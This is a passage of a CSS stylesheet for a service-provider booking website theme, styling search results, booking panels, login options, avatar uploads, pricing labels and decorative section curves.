{ position:absolute; bottom:0px; left:0px; width:100%; height:50px; overflow:hidden; }.sf-curveTop { position:absolute; top:100%; left:-5px; background-color:#7754f4; width:100%; height:100px;z-index:1; -moz-transform: rotate(1.5deg) skewX(1deg); -webkit-transform: rotate(1.5deg) skewX(1deg); -o-transform: rotate(1.5deg) skewX(1deg); -ms-transform: rotate(1.5deg) skewX(1deg); transform: rotate(1.5deg) skewX(1deg); }.sf-curve-botWrap { position:absolute; bottom:0px; left:0px;width:100%; height:50px; overflow:hidden;}.sf-curveBot { position:absolute; top:100%; right:-5px; background-color:#e2e6ef; width:100%; height:100px;z-index:1; -moz-transform: rotate(-1.5deg) skewX(1deg);-webkit-transform: rotate(-1.5deg) skewX(1deg);-o-transform: rotate(-1.5deg) skewX(1deg);-ms-transform: rotate(-1.5deg) skewX(1deg);transform: rotate(-1.5deg) skewX(1deg);}.sf-client-logo-wrap { position:relative; }.sf-client-curveTop { background-color:#7754f4; }.sf-client-curveBot { background-color:#62b815; }.sf-cateoriess-wrap { position:relative; }.sf-cateori-curveTop { background-color:#000; }.sf-cateori-curveBot { background-color:#62b815; }.sf-howServFinder-wrap { position:relative; }.sf-howitwork-curveTop { background-color:#7754f4; }.sf-howitwork-curveBot { background-color:#62b815; }.sf-featurProviders-wrap { position:relative; }.sf-feaPro-curveTop { background-color:#7754f4; }.sf-feaPro-curveBot { background-color:#62b815; }.sf-trustedBy-wrap { position:relative; }.sf-trustedBy-curveTop { background-color:#7754f4; }.sf-trustedBy-curveBot { background-color:#62b815; }.sf-whyChoos-wrap { position:relative; background-color:#6bbe20; }.sf-whyChoos-curveTop { background-color:#7754f4; }.sf-whyChoos-curveBot { background-color:#62b815; }.sf-latestBlog-wrap { position:relative; }@media only screen and (max-width:767px) {.sf-latestBlog-wrap .col-md-4 { margin-bottom:30px; }.sf-latestBlog-wrap .col-md-4:last-child { margin-bottom:0px; }}.sf-latestBlog-curveTop { background-color:#7754f4; }.sf-latestBlog-curveBot { background-color:#62b815; }.sf-sf-postJobs-wrap-wrap { position:relative; background-color:#6dbf22; }.sf-postJobs-curveTop { background-color:#7754f4; }.sf-postJobs-curveBot { background-color:#62b815; }.sf-site-pricingtable-wrap {position:relative;background-color:#000; }.sf-pricingtable-curveTop { background-color:#7754f4; }.sf-pricingtable-curveBot { background-color:#62b815; }.sf-testimonials-wrap {position:relative;background-color:#eff3f6; }.sf-testimo-curveTop { background-color:#7754f4; }.sf-testimo-curveBot { background-color:#62b815; }.sf-providers-follow-wrap { position:relative; background-color:#555757;}.sf-proFolos-curveTop { background-color:#7754f4; }.sf-proFolos-curveBot { background-color:#62b815; }.sf-page-scroll-wrap { position:relative; }.sf-pageScroll-curveTop { background-color:#7754f4; }.sf-company-about-info { position:relative; }.sf-aboutInfo-curveBot { background-color:#62b815; }.sf-vender-gallery-wrap { position:relative; }.sf-vendGallery-curveTop { background-color:#7754f4; }.sf-vendGallery-curveBot { background-color:#62b815; }.sf-venContInfo-wrap { position:relative; }.sf-venContInfo-curveTop { background-color:#7754f4; }.sf-venContInfo-curveBot { background-color:#62b815; }.sf-vender-bio-wrap { position:relative; }.sf-vendBio-curveTop { background-color:#7754f4; }.sf-vendBio-curveBot { background-color:#62b815; }.sf-venderVideo-wrap { position:relative; }.sf-vendVideo-curveTop { background-color:#7754f4; }.sf-vendVideo-curveBot { background-color:#62b815; }.sf-venderDocument-wrap { position:relative; background-color:#62b815; }.sf-venderDoc-curveTop { background-color:#7754f4; }.sf-venderDoc-curveBot { background-color:#62b815; }.sf-BookNow-wrap { position:relative; }.sf-BookNow-curveTop { background-color:#7754f4; }.sf-BookNow-curveBot { background-color:#62b815; }.sf-vendReviewArticle-wrap { position:relative; background-color:#555757; }.sf-vendRevArt-curveTop { background-color:#7754f4; }.sf-vendRevArt-curveBot { background-color:#62b815; }.client-logo-slider .owl-controls { margin:0px; }.categories-box-slider { padding:0px 15px; }.sf-quotelist-details,.sf-job-box,.sf-job-boxrow { background:#fff; padding:30px; position:relative; border: 1px solid #ddd; border-radius:10px; -webkit-border-radius:10px; }.sf-job-box-title { float:left; margin-right:150px; margin:0px 0px 20px; }.sf-job-box-price { position:absolute; top:20px; right:30px; font-size:35px; font-weight:600; color:#62b815; }.sf-job-boxrow p:last-child { margin-bottom:0px; }.sf-job-box-wrap .sf-job-box { padding-right:200px; }@media only screen and (max-width:550px) {.sf-job-box-wrap .sf-job-box { padding-right:30px; }.sf-job-box-price { position: static; font-size:30px; margin-bottom:20px; display:block;}}.sf-quotelist-details { display:table; width:100%; list-style:none; margin:0px auto;}.sf-quotelist-details li { display:table-cell; width:25%; text-align:center; vertical-align:middle;margin-bottom:10px; padding-bottom:10px; }.sf-quotelist-details li span { display:block;}.sf-quotelist-details li span:first-child { font-weight:600; text-transform:uppercase;}.sf-quotelist-details li span:first-child i { font-weight:normal;}.sf-quotelist-details li span .fa { display:block;margin:0px auto 20px; width:60px; color:#999; height:60px; line-height:60px; text-align:center; font-size:20px; border:1px solid #ccc; border-radius:50px; -webkit-border-radius:50px;}.sf-serach-bar-verticle { border:1px solid #ddd; margin-top:30px; border-radius:10px; -webkit-border-radius:10px; }.sf-serach-bar-box { padding:30px; border-bottom:1px solid #ddd; }.sf-serach-bar-box:last-child { border-bottom:none; }.sf-serach-bar-label .fa { margin-right:10px; }.sf-serach-bar-content .sf-select-box { width:100% !important; }.sf-serach-bar-content .form-group { margin-bottom:10px; }.sf-serach-bar-content .form-group .checkbox label { padding-left:30px !important; }.sf-serach-bar-content .form-group:last-child { margin-bottom:0px; }.sf-serach-bar-label { margin:0px 0px 20px; } .sf-serach-bar-content .checkbox input[type=checkbox] + label:before, .sf-serach-bar-content .radio input[type=radio] + label:before { margin-left: -30px;}.sf-serach-bar-box [name="filterlocation"] { margin-bottom:15px; }.sf-serach-result-listing { margin-top:30px; }.sf-serach-result-wrap { display:table; position:relative; width:100%; border:1px solid #ddd; margin-bottom:30px; border-radius:10px; -webkit-border-radius:10px; }.sf-serach-result-left,.sf-serach-result-right { display:table-cell; padding:30px; vertical-align:top;}.sf-serach-result-left { text-align:center; width:230px;}.sf-serach-result-left .btn-primary { margin:0px auto 20px; display:table; padding:7px 15px; font-size:12px; }.sf-serach-result-left .btn-link { color:#323232; display:inline-block; position:relative; text-decoration:none; }.sf-serach-result-left .btn-link:after { content:""; position:absolute; width:100%; height:2px; bottom:0px; left:50%; transform: translateX(-50%); background-color:#000; -webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.sf-serach-result-left .btn-link:hover:after {width:100%; }.sf-hiring-status { display:table; margin:0 auto 10px; font-weight:400; color:#FF9900; border:1px solid #FF9900; padding:2px 8px;border-radius:3px; -webkit-border-radius:3px; }.sf-serach-result-head { margin-right:140px; }.sf-serach-result-right { padding-left:0px; }.sf-serach-result-propic { width:170px; position:relative; margin-bottom:30px;}.sf-serach-result-propic img { width:100%; height:auto;}.sf-serach-result-propic .sf-featured-approve { top:12px; right:12px; -webkit-box-shadow: 0px 0px 5px 0 rgba(0,0,0,0.2); box-shadow: 0px 0px 5px 0 rgba(0,0,0,0.2);}.sf-serach-result-title { margin:0px 0px 15px; }.sf-serach-result-address { margin-bottom:15px; color:#777777; }.sf-serach-result-address i { margin-right:5px; }.sf-serach-result-lable-wrarp { margin-bottom:10px; }.sf-serach-lable-invitation,.sf-serach-lable-quotation { display:inline-block; padding:2px 10px; color:#fff; font-size:12px; text-transform:uppercase; font-weight:600; margin-bottom:5px; border-radius:2px; -webkit-border-radius:2px; }.sf-serach-lable-invitation:hover,.sf-serach-lable-quotation:hover { color:#fff; }.sf-serach-lable-invitation { background-color:#21b0f3; margin-right:10px; }.sf-serach-lable-quotation { background-color:#f37b1a; }.sf-serach-rating-addto { margin-bottom:10px; }.sf-serach-rating-addto .sf-show-rating { display:inline-block !important; }.sf-serach-ratings { display:inline-block; margin-right:5px;}.sf-serach-ratings-star { color:#ffc200; }.sf-serach-ratings-total { color:#999999; font-size:12px; }.sf-serach-addToFav { display:inline-block; cursor:pointer; font-size:18px; }.sf-serach-categoriList { margin-bottom:10px; color:#333333; font-weight:500; }.sf-serach-result-footer { position:absolute; top:30px; right:30px; }.brn-send-messege { border:2px solid #62b815; color:#62b815; background:none; padding:3px 12px; text-transform:uppercase; outline:none; font-size:12px; font-weight:600; border-radius:5px; -webkit-border-radius:5px; margin-bottom:15px; display:inline-block;}.brn-send-messege .fa {font-size:18px; }.brn-send-messege .sf-msging-count { display:inline-block; min-width:16px;height:16px; line-height:18px; vertical-align:middle; text-align:center; background-color:#464141; color:#fff; font-size:10px; border-radius:15px; -webkit-border-radius:15px; padding:0px 5px; } .sf-serach-result-price { color:#464141; font-size:24px; font-weight:600; text-align:center; }.sf-featuerd-label { position:absolute; top:15px; left:-12px; z-index:1; -moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg); transform: rotate(-45deg); }.sf-featuerd-label span{position:relative; display:block; width:80px; background-color:#62b815; color:#fff; height:24px; line-height:24px; font-weight:600; font-size:12px; text-transform:uppercase;}.sf-featuerd-label span:before { z-index:-1; content:""; position:absolute; top:0px;left:-10px; width:40px; height:100%; background-color:#62b815; -moz-transform: skewX(-40deg); -webkit-transform: skewX(-40deg); -o-transform: skewX(-40deg); -ms-transform: skewX(-40deg); transform: skewX(-40deg);}.sf-featuerd-label span:after { z-index:-1; content:""; position:absolute; top:0px;right:-10px; width:40px; height:100%; background-color:#62b815; -moz-transform: skewX(40deg); -webkit-transform: skewX(40deg); -o-transform: skewX(40deg); -ms-transform: skewX(40deg); transform: skewX(40deg);}.sf-featuerd-label:before { z-index:-1; content:""; position:absolute; bottom:-3px;left:-19px; width:6px; height:6px; background-color:#2b4b0e; -moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); }.sf-featuerd-label:after {z-index:-2;content:""; position:absolute; bottom:-3px;right:-19px; width:6px; height:6px; background-color:#2b4b0e; -moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}@media only screen and (max-width:1200px) {.sf-serach-result-left, .sf-serach-result-right { padding:20px; }.sf-serach-result-right { padding-left:0px; }.sf-serach-result-left { width: 170px; }.sf-serach-result-propic { width: 130px; height: 130px;}.sf-serach-result-footer { top:20px; right:20px; }}@media only screen and (max-width:767px) {.sf-serach-result-head { margin-right:0px; }.sf-serach-result-footer { position:static; margin-top:20px; }.brn-send-messege { float:left; }.sf-serach-result-price { float:right; }}@media only screen and (max-width:600px) {.brn-send-messege { float:none; }.sf-serach-result-price { float:none; text-align:left;}}@media only screen and (max-width:470px) {.sf-serach-result-left, .sf-serach-result-right { display:block;}.sf-serach-result-right { padding-left:20px; }.sf-serach-result-bookNow { position:absolute; top:50px; right:20px; }.sf-serach-result-propic { margin-bottom:0px; }}@media only screen and (max-width:380px) {.sf-serach-result-left, .sf-serach-result-right { padding:15px; }}.sf-other-logins.sf-other-login-one ul li { float:none; margin:0px auto 20px; }.sf-nextend-center{ text-align:center}.sf-other-logins { padding-top:30px; margin-bottom:-20px; }.sf-other-logins ul { list-style:none; margin:0px -15px;}.sf-other-logins ul:after { content:""; clear:both; display:table; }.sf-other-logins ul li { width:50%; float:left; padding:0px 15px; margin-bottom:20px; min-height:40px; line-height:40px;}.sf-other-logins ul li:last-child { margin-bottom:0px; }.sf-other-logins ul li div.nsl-container-block .nsl-container-buttons,.sf-other-logins ul li div.nsl-container-block .nsl-container-buttons a { padding:0px; margin:0px; }.sf-otherlogin-wrap { padding-top:30px; clear:both; }.sf-otherlogin-wrap:after { content:""; clear:both; display:table; }.sf-otherlogin-wrap .col-md-12 { margin-bottom:20px; }.sf-otherlogin-wrap .col-md-12:last-child { margin-bottom:0px; }.sf-otherlogin-wrap div.nsl-container-block .nsl-container-buttons,.sf-otherlogin-wrap div.nsl-container-block .nsl-container-buttons a { padding:0px; margin:0px; }.provider_registration #paymethod { padding:0px 30px; }.resendotp,.resendotppopup,.resendsignupotp,.resendsignupotppopup { position: absolute; right:28px; bottom:40px; text-transform: uppercase; font-size: 12px; font-weight:600; }#sendregotploading,#sendloginotploading { font-size:15px; display:none; }#signupotpboxpopup,#loginotpboxpopup { margin-bottom:30px;}.form-inline.input-animate { margin-bottom:15px; }.modal-body .sf-select-box > .dropdown-toggle,.modal-body .bootstrap-select.sf-form-control { height:40px; }#otpregisterformpopup .col-md-6 { width:100%; }#otpregisterformpopup .input-animate label { display:block; }.sf-avtarinfo-wrapper { margin-bottom:30px; }.sf-avtarinfo-wrapper:after { content:""; display:table; clear:both; }.sf-author-avatar-info {overflow:hidden; padding-left:20px;}@media only screen and (max-width:480px) {.sf-author-avatar-info {clear:both; padding-left:0px;}.sf-dimension-wrap .docs-preview, .sf-dimension-wrap .docs-data { display: block !important; padding:15px 0px 0px !important; }.crop-img-left { padding: 10px !important;}.crop-img-area { padding: 10px !important;}}.sf-author-avatar-info > h5 {margin:0 0 10px;}.sf-avtarinfo-wrapper .sf-img-section { position:relative; width:200px; min-height:150px; float: left;}.sf-avtarinfo-wrapper .sf-img-section img { width:100%; }.sf-avtarinfo-wrapper .sf-img-section #file-upload.sf-avtarinfo-wrapper .sf-img-section #cover-upload { position:absolute;left:50%; bottom:20px;width:140px; height:42px; cursor:pointer; opacity:0; font-size:14px; white-space:nowrap; cursor:pointer; overflow:hidden; -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%);}.sf-avtarinfo-wrapper .custom-file-upload { position:absolute; bottom:20px; left:50%; white-space:nowrap; cursor:pointer; background-color:#76c62e; color:#fff; padding:5px 10px; -webkit-border-radius:5px; border-radius:5px; -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%); } .sf-avtarinfo-wrapper .sf-avatar-close { position:absolute; top:20px; right:20px; width:20px; height:20px; line-height:20px; text-align:center; background-color:#FF4246; color:#fff; }.sf-img-section input[type="file"] { width:140px; position:absolute; bottom:30px; left:50%; white-space:nowrap; cursor:pointer; background-color:#76c62e; color:#fff; padding:5px 10px; -webkit-border-radius:5px; border-radius:5px; -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%); opacity:0; } .sf-author-avatar-limits {margin:0; list-style:none;}.sf-author-avatar-limits li {padding-left:15px; margin-bottom:10px; position:relative; }.sf-author-avatar-limits li:after { content:"\f105"; position:absolute; top:0px; left:0px; font-size:14px; font-family:"FontAwesome"; }.sf-author-avatar-limits li strong { font-weight:500; color:#555; }.crop-img-area { border:1px solid #ddd; padding:20px; margin-top:30px; -webkit-border-radius:5px; border-radius:5px; } .sf-cropimg-table { display:table; width:100%; border: 2px dashed #ccc; }.crop-img-left,.crop-img-right{ display:table-cell; width:50%; vertical-align:top; }.crop-img-left{ width:50%; overflow:hidden; -webkit-border-radius:5px; border-radius:5px; }.crop-img-left img{ width:100%; }.crop-img-right { width:50%; padding-left:30px; text-align:center; } .crop-img-right p { text-transform:uppercase; text-align:center; } .crop-img-right img { -webkit-border-radius:5px; border-radius:5px; }.sf-preview-wrap { text-align:right; }.sf-preview-wrap .site-button{ position:static; padding:8px 20px; width:auto; margin-left:15px; }.docs-preview-buttons .site-button.outline.green { color: #35b494; border-color: #35b494; } @media only screen and (max-width:1200px) {.sf-dimension-wrap { display:block; }.sf-dimension-wrap .docs-preview, .sf-dimension-wrap .docs-data { display:block; }}@media only screen and (max-width:991px) {.sf-cropimg-table { display:block; }.crop-img-left,.crop-img-right{ display:block; width:100%; padding:15px;}.crop-img-left { border-right:none !important;}}.no-aacess-head { padding:50px 0px; line-height:50px; }.no-aacess-title { font-size:40px; text-align:center; color:#3b55ce; font-weight:500; }.no-aacess-title span { display:block; font-size:70px; line-height:70px; font-weight:700; text-transform:uppercase; color:#3ed9c7; }.no-aacess-pic { text-align:center; }.no-aacess-pic { -webkit-animation: slide-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate-reverse ;animation: slide-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate-reverse ; }@-webkit-keyframes slide-top {0% {-webkit-transform: translateY(0);transform: translateY(0);}100% {-webkit-transform: translateY(-10px); transform: translateY(-10px); }}@keyframes slide-top {0% {-webkit-transform: translateY(0);transform: translateY(0); }100% { -webkit-transform: translateY(-10px); transform: translateY(-10px); }}.sf-services-panel-wrap .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar { background:#CCCCCC; }.sf-services-panel-wrap{max-width:600px; width:100%; height:100%; z-index:999; position:fixed; top:0; right:-105%; background-color:#fff;-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.3); box-shadow: 0 0 15px 0 rgba(0,0,0,0.3);}.sf-services-panel-close{ position:absolute; top:0px; left:0px; margin:0; width:30px; height:30px; line-height:30px; background-color:#000; color:#fff; text-align:center; font-size:16px; cursor:pointer; z-index:1; }.sf-services-panel-inner { position:absolute; top:0px; left:0px; width:100%; height:100%; padding:30px; }.sf-services-panel-listing { list-style:none; margin:0px; padding:0px; }.sf-services-panel-listing li { border-bottom:1px dashed #ccc; padding-bottom:20px; margin-bottom:20px;position:relative; }.sf-services-panel-listing li .sf-services-panel-title { margin-top:0px; }.sf-services-panel-listing li .sf-services-panel-price { position:absolute; right:20px; top:0px; color:#62b815; font-weight:800; }.sf-services-panel-listing li p:last-child { margin-bottom:0px; }.sf-viewallgal-btn-wrap .sfviewallgallery { display:inline-block; color:#fff; font-weight:600; text-transform:uppercase; text-decoration:none; }.sf-viewallgal-btn-wrap .sfviewallgallery:hover { opacity:0.7px; }.sf-profile-link {position:absolute;top:0px; left:0px; width:100%; height:100%; z-index:1;}.sf-booking-popup-open #header-part { z-index:0; }.booking-panel-wrap { position:fixed; top:100%; left:50%; display:table;transform: translateX(-50%); max-width:800px; width:100%; height:100%; z-index:99; background-color:#fff; }.booking-panel-wrap .acod-head .indicator { top:5px;}.booking-panel-wrap .sf-custom-accordion { }.booking-panel-cell { display:block; vertical-align:middle; padding:30px; height:100vh; width:100%; }.booking-panel-overlay { position:fixed; top:0px; left:0px; width:100%; height:100%; z-index:98; display:none; background-color:#000; opacity:0.8; }.sf-serach-result-close { position:absolute; top:0px; right:-30px; font-size:16px; cursor:pointer; background:#FF0000; width:30px; height:30px; line-height:30px; text-align:center;color:#fff;}.booking-panel-step-one,.booking-panel-step-two,.booking-panel-step-three,.booking-panel-step-four,.booking-panel-step-five { padding:10px; } @media only screen and (max-width:767px) {.booking-panel-cell { padding:15px; }.sf-custom-accordion .acod-content { margin:5px; }.sf-serach-result-close { right: 0;}}.booking-panel-price-edit { display:inline-block; background-color:#FF9900; color:#fff; padding:2px 8px; font-size:12px; vertical-align:middle;-webkit-border-radius:3px; border-radius:3px;}.booking-panel-price { font-size:20px; color:#76c62e; font-weight:600; display:inline-block; vertical-align:middle; margin-right:10px; }.booking-update-box {display:table; width:100%; margin-top:20px; }.booking-update-box .booking-update-cell {display:table-cell; vertical-align:middle;}.booking-update-box .booking-update-cell .form-control { padding:5xp 10px; height:46px; }.booking-update-box .booking-update-cell:last-child { width:1%; padding-left:15px; }.booking-panel-wrap .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background-color: #000;background-color: rgba(0,0,0,.3);}.booking-panel-btn-wrap { margin-top:20px; }.sf-adminfee-outer { padding:20px; margin-top:30px; text-align:center; background-color:#f9f9f9; border:1px solid #e1e1e1; -webkit-border-radius:5px; border-radius:5px; }.sf-payonly-adminfee:first-child { font-weight:600; color:#555757; }.sf-payonly-adminfee:last-child { font-weight:normal; }@-webkit-keyframes grow { 0%{-webkit-transform:scale(1);} 50%{-webkit-transform:scale(1.05);} 100%{-webkit-transform:scale(1);}}@-moz-keyframes grow { 0%{-moz-transform:scale(1);} 50%{-moz-transform:scale(1.05);} 100%{-moz-transform:scale(1);}}@-ms-keyframes grow {0%{-ms-transform:scale(1);} 50%{-ms-transform:scale(1.05);} 100%{-ms-transform:scale(1);}}.sf-payonly-adminfee{ -webkit-animation-name: grow; -webkit-animation-duration:1s; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -moz-animation-name: grow; -moz-animation-duration:1s; -moz-animation-iteration-count: infinite; -moz-animation-timing-function: linear; -ms-animation-name: grow; -ms-animation-duration: 1s;-ms-animation-iteration-count: infinite; -ms-animation-timing-function: linear; }.jobbookingdate .datepicker-inline { display:block; width:auto; }.jobbookingdate .table-condensed > thead > tr > th { text-transform:uppercase; color:#7d4df6; }.jobbookingdate .table-condensed > tbody > tr > td.day { color:#838d90; padding:15px 5px; }.jobbookingdate .table-condensed > tbody > tr > td.day.old,.jobbookingdate .table-condensed > tbody > tr > td.disabled { opacity:0.5; }.jobbookingdate .table-condensed > tbody > tr > td.active,.jobbookingdate .table-condensed > tbody > tr > td:hover { background-color:#76c62e; color:#fff; } div.nsl-container .nsl-button-default span.nsl-button-label-container { margin: 0 15px 0 12px !important; }.aon-alert-identity { margin:0px 15px 0px; }.aon-alert-warning { color:#a22b2b; background-color:#f7d9d9; border-color:#f1bcbc; -webkit-border-radius:5px; border-radius:5px; }.aon-alert-success { color:#26851f; background-color:#d9f7db; border-color:#bcf1bf; -webkit-border-radius: 5px; border-radius: 5px; }.sf-nodata-dark { border:1px solid #ccc; color:#ccc; font-weight:600; padding:30px; text-align:center; -webkit-border-radius:5px; border-radius:5px;}.sf-viewallgal-btn-wrap { text-align:center; padding-top:20px; clear:both; }.sf-login-note { border:1px solid #ccc; color:#ccc; font-weight:600; padding:15px; margin:0px 15px 25px; text-align:center; -webkit-border-radius:5px; border-radius:5px; }.sf-quote-wrapimg.rwmb-loader { width:50px !important; display:table; margin:30px auto; }.booking-panel-calender-wrap { border:1px solid #ddd; }.booking-slots-outer ul.timeslots li { padding:7px 10px; font-size:14px; margin-top:5px; }.sf-populerCities-wrap { background-color:#fff; }.sf-popcity-wrap-one-box { margin-bottom:30px;}.sf-popcity-wrap-one { padding:20px; position:relative; background-color:#eff3f6; border:1px solid #d8dde2; overflow:hidden; border-radius:5px; -webkit-order-radius:5px; }.sf-popcity-wrap-one .sf-popcity-title { margin-bottom:10px; }.sf-popcity-wrap-one .results-text { color:#888888; }.sf-popcity-wrap-one .results-text strong { font-size:50px; line-height:50px; display:inline-block; color:#ccc; font-weight:600; margin-right:5px;}.sf-PopulerCities-curveTop { background-color:#7754f4; }.sf-PopulerCities-curveBot { background-color:#62b815; }.sf-popular-cities-link { position:absolute; width:100%; height:100%; top:0px; left:0px; }.sf-userInfoArea { padding:30px; background-color:#fff; border:1px solid #ddd; margin:50px 0px 0px; }.sf-userInfoTop {display:table; width:100%; margin-bottom:30px; }.sf-userInfoLeft,.sf-userInfoRight {display:table-cell; }.sf-userInfoLeft { width:150px; }.sf-userInfoRight { padding-left:30px; }.sf-userInfoArea { padding:30px; background-color:#fff; border:1px solid #ddd; margin:50px 0px 0px; }.sf-userInfoTop {display:table; width:100%; }.sf-userInfoLeft,.sf-userInfoRight {display:table-cell; vertical-align:top; }.sf-userInfoLeft { width:150px; }.sf-userInfoRight { padding-left:30px; }.sf-userInfoLeft .sf-userImage { width:150px; border-radius:5px; -webkit-border-radius:5px; }.sf-userInfoLeft .sf-userImage img { width:100%;}.sf-userInfoRight ul { list-style:none; margin:10px 0px 20px;}.sf-userInfoRight ul li { display:inline-block; margin-right:10px; }.sf-userInfoRight ul li i { margin-right:5px; }.sf-userInfoRight ul li:first-child { display:block; font-size:20px; color:#555; margin-bottom:15px; }#loadmorecities { text-align:center; }.site-button-link { background:none; padding:0px; outline:none; border:none; font-weight:600; color:#76c62e; font-size:14px; }.site-button-link .fa { opacity:0; margin-left:-5px; vertical-align:middle; margin-left:0px; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease;}.site-button-link:hover,.site-button-link:active,.site-button-link:focus {color:#76c62e; }.site-button-link:hover .fa,.site-button-link:active .fa,.site-button-link:focus .fa {opacity:1; margin-left:5px; }.comments-area .alert-warning { position:relative; border-radius:5px; -webkit-order-radius:5px; }.comments-area .alert-warning:before { opacity:0; }.sf-vender-parts-area .sf-company-about-right { width:300px; float:right; margin-left:30px; }.sf-company-about-info .sf-company-about-right { width:360px; float: right; margin-left: 30px;}.sf-company-about-right .sf-feaProgrid-pic { height: 370px; }@media only screen and (max-width:776px) {.sf-vender-parts-area .sf-company-about-right,.sf-company-about-info .sf-company-about-right { width:300px; }.sf-company-about-right .sf-feaProgrid-pic { height: 300px; }}@media only screen and (max-width:600px) {.sf-vender-parts-area .sf-company-about-right,.sf-company-about-info .sf-company-about-right { width:200px; }.sf-company-about-right .sf-feaProgrid-pic { height:250px; }}@media only screen and (max-width:480px) {.sf-vender-parts-area .sf-company-about-right, .sf-company-about-info .sf-company-about-right { width:100%; float:none; margin-left:0px; }.sf-company-about-right .sf-feaProgrid-pic { height:300px; }}.sf-service-box-wrap { display:table; width:100%; margin-bottom:10px; }.sf-service-box-wrap .sf-service-left-cell,.sf-service-box-wrap .sf-service-right-cell { display:table-cell; vertical-align:top; }.sf-service-box-wrap .sf-service-right-cell { text-align:right; color:#555;}.sf-service-box-wrap .sf-service-left-cell .sf-service-offer-label { display:inline-block; padding:0px; background:none; }.sf-service-box-wrap .sf-service-left-cell a{ font-weight:600; color:#555; }.sf-service-box-wrap .sf-service-left-cell a:hover{ color:#7d4df6; }.sf-service-box-wrap .sf-service-left-cell .sf-service-offer-label i{ margin:0px; background:#caccd4; }@media only screen and (max-width:767px) {.sf-service-box-wrap .sf-service-left-cell .sf-service-offer-label i{ padding:0px 10px; font-size:12px; }}@media only screen and (max-width:480px) {.sf-service-box-wrap .sf-service-left-cell,.sf-service-box-wrap .sf-service-right-cell { display:block; }.sf-service-box-wrap .sf-service-right-cell { text-align: left; }.sf-service-box-wrap .sf-service-left-cell { margin-bottom:5px; }.sf-service-box-wrap .sf-service-right-cell { font-size:12px; }}.sf-coverinfo-wrapper .sf-img-section { width:100%; max-width:600px; }.sf-coverinfo-wrapper .sf-author-avatar-info { clear:both; padding:30px 0px 0px}.footer-fixed #footer { position:fixed; width:100%; bottom:0; }.footer-fixed .page-content { position:relative; z-index:1; background-color:#f7f8fa; }@media only screen and (max-width:991px) {.footer-fixed #footer { position:static;}.footer-fixed .page-wraper { padding-bottom:0px !important; }.footer-fixed .page-content { position:static; }}.sf-package-highlight { position:absolute; top:16px; right:-12px; -moz-transform:rotate(-45deg); -webkit-transform:rotate(-45deg); -o-transform:rotate(-45deg); -ms-transform:rotate(-45deg);transform: rotate(-315deg);}.sf-package-highlight span{position:relative; display:block; width:80px; background-color:#62b815; color:#fff; height:24px; line-height:24px; font-weight:600; font-size:12px; text-transform:uppercase;}.sf-package-highlight span:before { z-index:-1; content:""; position:absolute; top:0px;left:-10px; width:40px; height:100%; background-color:#62b815; -moz-transform: skewX(-40deg); -webkit-transform: skewX(-40deg); -o-transform: skewX(-40deg); -ms-transform: skewX(-40deg); transform: skewX(-40deg);}.sf-package-highlight span:after { z-index:-1; content:""; position:absolute; top:0px;right:-10px; width:40px; height:100%; background-color:#62b815; -moz-transform: skewX(40deg); -webkit-transform: skewX(40deg); -o-transform: skewX(40deg); -ms-transform: skewX(40deg); transform: skewX(40deg);}.sf-package-highlight:before { z-index:-1; content:""; position:absolute; bottom:-3px;left:-19px; width:6px; height:6px; background-color:#2b4b0e; -moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); }.sf-package-highlight:after {z-index:-2;content:""; position:absolute; bottom:-3px;right:-19px; width:6px; height:6px; background-color:#2b4b0e; -moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);} @media only screen and (max-width:767px) {.sf-package-highlight { top: 23px; right: -3px;}.sf-package-highlight:before,.sf-package-highlight:after { display:none; } }.sf-pricing-highlight.pricing-tables-wrap { background:#3379D6; }.sf-pricing-highlight.pricing-tables-wrap:after { background-color:#77C04B; }.sf-pricing-highlight.pricing-tables-wrap:before {background-color:#77C04B;}.sf-vendGallery-curveTop,.sf-venContInfo-curveTop,.sf-vendBio-curveTop,.sf-vendVideo-curveTop,.sf-venderDoc-curveTop,.sf-BookNow-curveTop,.sf-vendRevArt-curveTop { background-color:#3379D6; }.sf-aboutInfo-curveBot,.sf-vendGallery-curveBot,.sf-venContInfo-curveBot,.sf-vendBio-curveBot,.sf-vendVideo-curveBot,.sf-venderDoc-curveBot,.sf-BookNow-curveBot,.sf-vendRevArt-curveBot { background-color:#77C04B; }.cvf-pagination-nav { text-align:center; } .cvf-pagination-nav .pagination { margin:0px; padding:0px; } table.dataTable td.dataTables_empty, table.dataTable th.dataTables_empty { font-weight:600; }.job-manager-jobs tr td.action .dropdown-menu { top:auto; bottom:100%; }.sf-custom-error { z-index:9999 !important; }.sf-total-msgnumber { display:inline-block; background-color:#FFF; color:#3396d1; min-width:14px; height:14px; line-height:14px; vertical-align:middle; font-size:11px; font-weight:bold; border-radius:14px; -webkit-order-radius:14px;}.sf-profilecat-label { display:block; margin-top:20px; }.sf-profilecat-label a { display:inline-block; padding:1px 10px; color:#62b815; border:1px solid #62b815; font-size:14px; font-weight:400; border-radius:3px; -webkit-order-radius:3px;} .sf-serach-result-name { display:inline-block; margin-bottom:10px; font-weight:600; color:#323232; 